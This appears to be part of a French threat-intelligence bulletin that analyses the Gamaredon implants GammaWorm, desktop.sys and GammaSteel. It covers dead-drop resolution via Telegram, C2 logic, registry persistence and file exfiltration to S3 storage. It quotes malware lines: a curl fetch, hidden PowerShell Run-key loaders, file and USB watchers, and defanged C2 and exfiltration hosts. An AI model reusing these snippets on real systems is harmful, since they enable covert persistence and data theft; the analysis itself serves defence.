


Bulletin n°XX

Juin 2026
Figure 13 – Exemple d’utilisation d’un canal Telegram public afin de récupéré l’IP du C2
GammaWorm exécute la commande suivante pour récupérer le contenu de la chaîne :
curl.exe hxxps://www.telegram.me/s/oberfarir -o C:\Users\[USER]
\AppData\Local\Temp\cancelH0S.mpg
Le contenu HTML de la page est enregistré dans le répertoire temporaire de l’utilisateur
actuel. GammaWorm analyse ce fichier pour extraire une adresse IP obfusquée à l’aide
d’une expression régulière. Une fois désobfusquée, cette adresse IP est utilisée comme
destination d’une requête POST personnalisée.
Figure 14 – Structure de la requête POST permettant d’exfiltrer l’empreinte de la victime
Cette requête POST est conçue pour exfiltrer l'empreinte digitale de la machine compromise
via les en-têtes HTTP, qui sont renseignés avec des valeurs aléatoires calculées à la volée.
La liste exhaustive des valeurs sélectionnées au hasard sont codées en dur.
Il convient de noter que la requête ne contient pas de corps de message. Les données de la
victime sont plutôt intégrées dans la chaîne User-Agent. Cette chaîne est construite à
l’aide de fonctions natives de VBScript :
d’hôte
nom
via
le
• Récupère

WScript.Shell.ExpandEnvironmentStrings("%computername%")
• Récupère le numéro de série du lecteur C: et le convertit en hexadécimal via
Hex(FileSystemObject.GetDrive("C:").SerialNumber)
Bulletin n°XX
Bulletin-APT-RU-2606
37
Juin 2026
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026
Une fois la requête envoyée, le comportement varie en fonction du code d'état HTTP reçu du
serveur C2.
• Le C2 répond par un code HTTP 200 OK : il récupère le corps de la réponse et le
convertit en texte via ADODB.Stream. Si le texte contient du contenu HTML,
l’exécution s’interrompt. Cela suggère l’existence d’un mécanisme conçu pour
générer du bruit réseau ou imiter un trafic légitime. Si la balise est absente, le
contenu est analysé comme du VBScript valide. Il désobfusque les données en
supprimant les retours chariot et les marqueurs && insérés par l’opérateur. Il décode
ensuite le contenu de Base64 en texte clair et l’exécute immédiatement en mémoire à
l’aide de la fonction ExecuteGlobal.
• Le C2 répond par un code HTTP 404 Not Found : contrairement au protocole
standard, une erreur 404 déclenche une mise à jour de la configuration. Il analyse le
corps de la réponse à l’aide de délimiteurs spécifiques (/ et ?) pour extraire les
données de configuration et mettre à jour les clés du registre Windows.
Dans un environnement contrôlé, Sekoia a reproduit une requête POST qui a généré une
réponse 404 contenant la chaîne suivante : hxxps://efficiency-planes-emotions-
fascinating.trycloudflare[.]com/@myrain/Xh1Lta2Ccro?84wtj9ob-01-31
Cette chaîne est divisée en trois parties :
• Domaine C2 :
hxxps://efficiency-planes-emotions-
est enregistré dans
fascinating.trycloudflare[.]com
HKCU\Console\WindowsResponby et

HKCU\Console\WindowsUpdates
• Point de terminaison Telegra.ph : 84wtj9ob-01-31 est écrit dans
HKCU\Console\WindowsTelegra
• Point de terminaison Teletype.in : @myrain/Xh1Lta2Ccro est écrit dans

HKCU\Console\WindowsDetect
À la suite de la requête POST, GammaWorm entre dans un cycle de veille de 28 secondes
codé en dur avant de répéter le processus de communication C2.
Cette boucle infinie confirme sa fonction de porte dérobée, permettant à l’opérateur
d’exécuter à distance du code VBScript arbitraire ou de mettre à jour la configuration C2 à la
volée.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
38
Juin 2026

Bulletin n°XX

Juin 2026

Note de l’analyste
desktop.sys : Nouvelle tâche DiskDiagnosticDataCollector /

MicrosoftUpdateTaskMachineCore
Lors de son initialisation, il récupère deux informations propres à la machine : le nom de
%COMPUTERNAME%) et le numéro de série du lecteur système (%SystemDrive%),
l'hôte (
converti ensuite en hexadécimal. Ces deux valeurs sont ensuite intégrées dans des en-têtes
HTTP personnalisés lors de chaque communication avec le C2.
Le script implémente le même mécanisme de Dead Drop Resolver (DDR), mais avec un
comportement différent. Si une URL précédemment résolue est présente dans %APPDATA%
\VirtualStore\desktopc.ini, celle-ci est réutilisée directement. Dans le cas contraire, le
malware interroge l'URL stockée dans ses fichiers de configuration et sinon une page
Telegra.ph codée en dur (O5Wv6FIfzx-07-22) puis extrait, via une expression régulière la
nouvelle adresse du serveur C2.
La communication avec le serveur repose sur une requête HTTP POST ne contenant aucun
corps de message. L'identification de la victime est exclusivement réalisée à l'aide d'en-têtes
HTTP personnalisés.
Lorsque le serveur répond avec un code HTTP 200, la réponse est convertie en texte via

ADODB.Stream,
nettoyée des caractères de contrôle et du marqueur ))), puis décodée
depuis Base64. Le VBScript obtenu est finalement exécuté directement en mémoire à l'aide
de
Execute().
En cas d'échec, le script tente de récupérer une nouvelle configuration via Telegra.ph ou
utilise le domaine codé en dur domanuc.ru comme solution de secours.
Le déroulement peut être résumé comme suit :
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
39
Juin 2026



Bulletin n°XX

Juin 2026
Figure 14 – Schéma fonctionnel de l’échantillon desktop.sys analysé
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
40
Juin 2026

Bulletin n°XX

Juin 2026

Comparaison avec GammaWorm
L'architecture générale est très proche de celle de GammaWorm. Les deux implants utilisent
un Dead Drop Resolver, collectent une empreinte de la machine et exécutent
dynamiquement du VBScript reçu depuis un serveur distant. La philosophie de
fonctionnement est donc identique, mais plusieurs différences d'implémentation
apparaissent.
La première concerne le point d'entrée du DDR. GammaWorm utilise un canal Telegram
public puis extrait une adresse IP obfusquée, tandis que ce script interroge directement une
page Telegra.ph et en extrait une URL complète.
La seconde différence réside dans la persistance de la configuration. GammaWorm
maintient l'ensemble de ses informations réseau dans plusieurs clés du registre Windows
(
HKCU\Console), permettant une résolution récursive de plusieurs points d'entrée C2. Le
script étudié adopte une approche beaucoup plus simple en stockant uniquement deux
valeurs dans les fichiers desktopc.ini et desktopt.ini.

4.4GammaSteel : exfiltration
Gamaredon utilise désormais l’API DPAPI
Après le déchiffrement initial, le script utilise un mécanisme spécifique pour re-chiffrer la
fonction à l’aide de l’API DPAPI (Data Protection API) de Windows. En exploitant les
fonctions
ConvertFrom-SecureString sans spécifier de
ConvertTo-SecureString et
clé, le code lie le chiffrement à la session de l’utilisateur actuel. Cela garantit que les charges
utiles générées dans le registre ne peuvent être déchiffrées que par l’utilisateur connecté sur
l’hôte compromis, ce qui complique l’analyse forensique si les bases du registre sont
exfiltrées sans les clés principales de l’utilisateur.
C’est la première fois que Gamaredon utilise cette technique (TTP).

4.4.1 L'orchestrateur
Une fonction spécifique fait office d’orchestrateur pour le stealer. À l’instar des autres
fonctions, elle est stockée dans HKCU\Printers sous la clé KeZdDboas5kpxbkgxxvBx.
Ce composant est chargé de gérer les 70 autres fonctions déployées. Avant d’entrer dans
les détails de sa logique interne, il convient de souligner la méthodologie employée pour
déclencher cet orchestrateur, garantissant à la fois une exécution immédiate et une
persistance à long terme.
Pour lancer l’orchestrateur, le code instancie un processus Powershell détaché et caché à
l’aide de la commande suivante :
Start-Process -FilePath "powershell" -ArgumentList "-noexit",
'powershell.exe -nol -nop -enc [PAYLOAD EXECUTING ORCHESTRATOR]'
-WindowStyle Hidden;
La charge utile codée ordonne à ce nouveau processus fils de lire le registre, de récupérer la
fonction de l’orchestrateur, de la déchiffrer via DPAPI et de l’exécuter en mémoire. Cela a
permis de dissocier l’orchestrateur du dropper initial, lui permettant ainsi de s’exécuter en
tant que tâche indépendante et cachée en arrière-plan.
Parallèlement, le code assure sa persistance en installant une tâche conçue pour relancer
l’orchestrateur au démarrage du système. Il écrit une commande Powershell spécifique dans
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
41
Juin 2026

Bulletin n°XX

Juin 2026
la clé HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run, en utilisant le nom
du système d’exploitation ($env:os) comme nom de valeur afin de se fondre dans
l’environnement.
powershell.exe -w hidden -command "$a='HKCU:\Printers'; $b=Get-
ItemProperty -Path $a -Name 'YxwHku2chu0bznt3kkyAB';
$c=$b.YxwHku2chu0bznt3kkyAB; $d=[scriptblock]::Create($c); &$d"
Plutôt que de stocker la charge utile complète dans la clé Run, cette entrée fait office de
pointeur. Elle reconstitue le chemin obfusqué menant à HKCU\Printers, récupère le code
de l’orchestrateur stocké dans la clé distincte HKCU\Printers\YxwHku2chu0bznt3kkyAB,
puis l’exécute.
D’autre part, elle lit cette clé de registre nouvellement créée et l’exécute à l’aide du code
suivant :
powershell.exe -w hidden -command "$HIBdqts3rtuonnvozqAjU = (Get-
ItemProperty -Path 'HKCU:\Printers' -Name
'YxwHku2chu0bznt3kkyAB').YxwHku2chu0bznt3kkyAB; $zCZZm1uyck0njfsnFPli =
[scriptblock]::Create($HIBdqts3rtuonnvozqAjU); Invoke-Command
-ScriptBlock $zCZZm1uyck0njfsnFPli"
Ce mécanisme de persistance est reproduit au sein même du dropper pour un effet
immédiat. Le code récupère explicitement la même clé de registre et l’exécute.
Cette séquence, qui consiste à configurer la clé de registre de persistance
HKCU\Printers\YxwHku2chu0bznt3kkyAB et à forcer l’exécution immédiate de son
contenu, est encapsulée dans un dernier bloc de variables déclenché par une commande
invoke-expression à la toute fin du script.
Cela crée une redondance : l’orchestrateur est non seulement déclenché via le processus
détaché mentionné précédemment, mais il est également injecté directement dans la
mémoire du processus en cours, ce qui maximise les chances de réussite de l’infection.
L’orchestrateur initialise également un mutex nommé Global\assembly307.

4.4.2 Acquisition de données
Une fois le déroulement de l'exécution de l'orchestrateur établi, on peut désormais analyser
les capacités d'acquisition de données du stealer avant l'exfiltration. L'orchestrateur
fonctionne comme une plateforme de surveillance centralisée, déployant trois mécanismes
simultanés.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
42
Juin 2026



Bulletin n°XX

Juin 2026
Figure 15 – Fonctionnement de l’orchestrateur à des fins d’exfiltration de données
Remarque : les lettres utilisées sont données à titre indicatif uniquement.
Ces mécanismes sont conçus pour cibler les données dans trois états spécifiques : les
données au repos (fichiers stockés), les données en transit (transfert physique via USB) et
les données en cours d’utilisation (fichiers en cours d’édition). Pour assurer cette couverture
complète, le code initialise trois listeners distincts :
• Exploration des disques de fichiers : une routine temporelle qui analyse les disques
durs locaux et les partages réseau à la recherche de fichiers statiques
• Surveillance des clés USB : un listener d’événements matériels ciblant
spécifiquement les périphériques de stockage USB afin d’intercepter les transferts
physiques de données
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
43
Juin 2026

Bulletin n°XX

Juin 2026
• Surveillance des fichiers en temps réel : un observateur actif qui surveille les disques
durs à la recherche de toute activité immédiate de l’utilisateur, telle que
l’enregistrement ou la modification d’un document

4.4.3 Exploration du lecteur de fichiers
L'orchestrateur met en place un mécanisme de persistance temporelle conçu pour exécuter
une charge utile spécifique à intervalles réguliers. Il initialise un objet
System.Timers.Timer configuré avec une durée de 3 600 000 millisecondes (1 heure).
True, l'orchestrateur garantit qu'il s'agit d'un
En définissant la propriété AutoReset sur
cycle récurrent et non d'un événement ponctuel.
$UAIPh3lmau2x0g34RcX = New-Object System.Timers.timer;
$UAIPh3lmau2x0g34RcX.Interval = 3600000;
$UAIPh3lmau2x0g34RcX.AutoReset = $true;
Register-ObjectEvent -InputObject $UAIPh3lmau2x0g34RcX -EventName "Elapsed"
-Action {
Start-Process -FilePath "powershell" -ArgumentList '[PAYLOAD IN HKCU:
\rinters\plLmfuh4uctxjtrQSXC' -WindowStyle Hidden;
}
$UAIPh3lmau2x0g34RcX.Start();
Cette opération lance un nouveau processus Powershell détaché à l'aide du paramètre
-WindowStyle Hidden, qui exécutera la charge utile dans
HKCU\Printers\plLmfuh4uctxjtrQSXC.
La fonction plLmfuh4uctxjtrQSXC effectue une phase de reconnaissance afin de
répertorier tous les disques durs locaux et partages réseau disponibles à la recherche de
fichiers statiques. Ce processus s’articule autour de deux mécanismes distincts conçus pour
explorer et exfiltrer les données présentes sur la partition système, la partition secondaire,
les partages réseau ou les disques externes.
1. Le premier mécanisme cible les données spécifiques à l’utilisateur résidant sur la
partition système. Le script interroge la classe WMI à l’aide de la commande gwmi
win32_userprofile pour énumérer tous les profils présents sur la machine. Afin
de s’assurer qu’il cible bien des utilisateurs légitimes plutôt que des comptes
système, il applique un filtre sur les identifiants de sécurité (SID) commençant par
S-1-5-21. Cela exclut ainsi efficacement les comptes intégrés tels que
LocalService (
S-1-5-19) ou NetworkService (S-1-5-20). Pour chaque profil
correspondant identifié, le script extrait la propriété LocalPath (par exemple, C:
\Users\JohnDoe) et transmet ce chemin directement à une fonction d’exfiltration.
2. Le deuxième mécanisme répertorie tous les systèmes de fichiers montés (partition
système, partition secondaire, partages réseau ou disques externes) afin de
récupérer les données stockées sur les partitions secondaires ou les partages
réseau. Il exécute la commande Get-PSDrive -PSProvider FileSystem |
Sort-Object Name -Descending, en triant les résultats par ordre alphabétique
décroissant afin de donner la priorité aux lecteurs non système (par exemple, Z:
avant C:). Pour chaque lettre de lecteur détectée, le code identifie le type de matériel
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
44
Juin 2026

Bulletin n°XX

Juin 2026
en exécutant une requête WMI spécifique : Get-CimInstance
Win32_LogicalDisk -Filter "DeviceID='[Lettre du lecteur]:'".
3. En fonction de l'entier renvoyé par la propriété DriveType, le code adapte sa
logique. Si la valeur de DriveType est 2 (pour USB), l’exécution est redirigée vers
une fonction dédiée de préparation des données USB plutôt que vers sa propre
fonction d’exfiltration (décrite plus loin dans la section consacrée à la surveillance des
clés USB). Pour les disques fixes (DriveType = 3) ou les lecteurs réseau
DriveType = 4), le script effectue une vérification de cohérence en comparant la
(
racine du lecteur à la variable d’environnement $env:userprofile.
Si le lecteur correspond à la partition système (généralement C:), l’analyse est
interrompue afin d’éviter tout chevauchement avec le premier mécanisme décrit ci-
dessus. En revanche, si le lecteur est identifié comme un volume de données distinct
(tel qu’un lecteur de données secondaire D:\ ou un partage réseau Z:), son chemin
d’accès racine est immédiatement transmis à la fonction d’exfiltration.

4.4.4 Surveillance des clés USB
L'orchestrateur met en place un listener pour le stockage USB. Le code utilise la fonction
Register-WmiEvent pour s'abonner à toutes les notifications d'événements concernant
les clés USB.
Register-WmiEvent -Query "select * from __InstanceCreationEvent within 5
where TargetInstance ISA 'Win32_LogicalDisk' and TargetInstance.DriveType
= 2" -Action $cjObc0rpxzoo55zghAOT -SourceIdentifier USBFlashDrive;
Il lance un processus Powershell caché qui récupère et exécute une fonction à partir du
registre.
Dès qu’une clé USB externe est détectée, la fonction parcourt une liste d’extensions cibles
codées en dur : *.doc, *.docx, *.dot, *.xls, *.xlsx, *.ppt, *.pptx,

*.pps, *.xps, *.wpd, *.wll, *.psd, *.ai, *.vsd, *.rtf, *.odt, *.ods,

*.odp, *.txt, *.pdf, *.md, *.csv, *.rar, *.zip, *.7z, *.mdb, *.jpg,
*.jpeg, *.tmp.
Pour chaque fichier correspondant, la fonction lance une réplication. Plutôt que de procéder
à l’exfiltration directement depuis le support externe, la fonction crée un répertoire
intermédiaire caché sur le disque système de l’hôte, accessible via $env:userprofile
(ou $env:programdata à défaut). Ce répertoire se trouve dans %UserProfile% (ou
%ProgramData%) et est nommé à partir des 15 premiers caractères du GUID de la
machine, récupéré dans HKLM\SOFTWARE\Microsoft\Cryptography. Le répertoire est
explicitement masqué à l’aide de la commande attrib +h.
Une fois les fichiers copiés avec succès dans ce dossier de transit caché, la fonction lance la
fonction d’exfiltration. Cette fonction parcourt le dossier de transit et exfiltre chaque fichier. Si
l’exfiltration aboutit, la copie locale du fichier dans le dossier de transit est supprimée à l’aide
de
Remove-Item.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
45
Juin 2026

Bulletin n°XX

Juin 2026

4.4.5 Surveillance des fichiers en temps réel
Au-delà de ces événements programmés et liés au matériel, l’orchestrateur déploie
également un système de surveillance active des fichiers. Pour commencer, il utilise la
commande suivante :
Get-WmiObject Win32_LogicalDisk | Where-Object { $_.DriveType -ne 2 };
Cette commande passe en revue tous les disques logiques non USB, c'est-à-dire les disques
fixes, y compris la partition système et tous les disques locaux secondaires ou partages
réseau. Ensuite, l'orchestrateur associe un System.IO.FileSystemWatcher à la racine
de chaque disque. Ce watcher est configuré pour détecter toute modification apportée aux
fichiers dont l'extension correspond exactement à celle des fichiers surveillés sur la clé USB.
$heSTrjgbmmwf31pvTqeN = New-Object IO.FileSystemWatcher;
$heSTrjgbmmwf31pvTqeN.NotifyFilter = [IO.NotifyFilters]"FileName,
DirectoryName, Attributes, Size, LastWrite, Security";
$heSTrjgbmmwf31pvTqeN.EnableRaisingEvents = $true;
$heSTrjgbmmwf31pvTqeN.IncludeSubdirectories = $true;
$VKynhi5axdxmalgZmv = Register-ObjectEvent $heSTrjgbmmwf31pvTqeN -EventName
"Changed" -Action {[EXFILTRATION]}
Cet observateur est configuré pour fonctionner de manière récursive et surveille
spécifiquement l'événement appelé Changed, ce qui signifie qu'il se déclenche dès qu'un
utilisateur enregistre ou modifie un fichier ciblé. Une fois capturé, le chemin d'accès complet
est récupéré via $Event.SourceEventArgs.FullPath et transmis à la fonction
d'exfiltration.

4.4.6 Exfiltration
La fonction d'exfiltration gère la déduplication des fichiers cibles afin de garantir que seules
les données uniques et à forte valeur ajoutée soient exfiltrées vers l'infrastructure C2. Cette
fonction est appelée à chaque étape du processus d'acquisition des données.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
46
Juin 2026



Bulletin n°XX

Juin 2026
Figure 16 – Fonctionnement de l’exfiltration de données
Lorsqu’elle reçoit un chemin d’accès candidat, la fonction convertit la chaîne en minuscules
et la valide par rapport à une liste d’exclusion codée en dur. Afin d’éviter la collecte de
binaires système ou de données n’appartenant pas à l’utilisateur, les chemins contenant
all users,
default ou prog (ce qui inclut par exemple
windows, appdata, public,
le dossier Program Files) sont écartés.
Afin de préserver la discrétion et l’efficacité opérationnelles, la fonction met en œuvre un
mécanisme de déduplication locale. Elle génère un fichier de suivi situé dans
%UserProfile% (ou %ProgramData% à défaut), nommé à partir des dix premiers
caractères du GUID de la machine, sans extension de fichier, par exemple C:
\Users\Admin\d1a84c20-5. Ce fichier texte fait office de journal d’historique, contenant
une liste de condensats MD5 correspondant au contenu précédemment exfiltré. Avant de
lancer une exfiltration, la fonction calcule le condensat MD5 du fichier candidat à l’aide de la
Get-FileHash -Algorithm MD5 et interroge cette base de données locale à
fonction
l’aide de Select-String. Si le condensat est présent, le fichier est ignoré ; s’il est
nouveau, le script passe à l’étape d’exfiltration.
L’exfiltration est tentée via une infrastructure à plusieurs niveaux comprenant un stockage
cloud légitime, des serveurs de secours codés en dur et des points de terminaison
dynamiques résolus via DDR.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
47
Juin 2026



Bulletin n°XX

Juin 2026
La méthode principale consiste en une requête HTTP PUT adressée à un service de
stockage d’objets compatible S3. Le fournisseur spécifique est déterminé par une chaîne de
configuration déchiffrée présente dans le registre. Dans l’échantillon analysé, cette valeur
correspond à tebi, ce qui redirige le trafic exclusivement vers s3.tebi[.]io. La fonction
vérifie si la configuration a été définie sur set ; dans ce cas, elle utilise de-
fra.i3storage[.]com ; toute autre valeur est interprétée comme un sous-domaine de
région spécifique, injecté dans hxxps://s3.[VALUE].wasabisys[.]com.
Pour les premières requêtes adressées à un service S3, la fonction injecte les métadonnées
directement dans l’URL. Le schéma utilisé pour construire cette requête PUT est structuré
comme suit :
Figure 17 – Schéma utilisé pour construire la requête PUT liée à l’exfiltration
Les différents éléments composant la clé d'objet S3 et les en-têtes associés sont détaillés
dans le tableau ci-dessous. Noter que cela impose le Content-Type à text/plain quel
que soit le format réel du fichier, probablement afin de contourner les politiques de filtrage
basées sur le contenu.

Champ

Motif / Valeur
Concaténation du nom de l'ordinateur et du numéro de série du volume

USER_ID
en hexadécimal (par exemple,
DESKTOP-5A_182392)

MD5
Condensat MD5 du fichier volé

FILENAME
Le nom de fichier original, tronqué aux 100 derniers caractères
Chemin d'accès au répertoire parent, sans la racine utilisateur (C:
\Users\Admin) ni les deux-points des lettres de lecteur. Tronqué à

RELATIVE_PATH
170 caractères (par exemple, \Documents\ProjectX)

Content-Type
text/plain (codé en dur)
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
48
Juin 2026

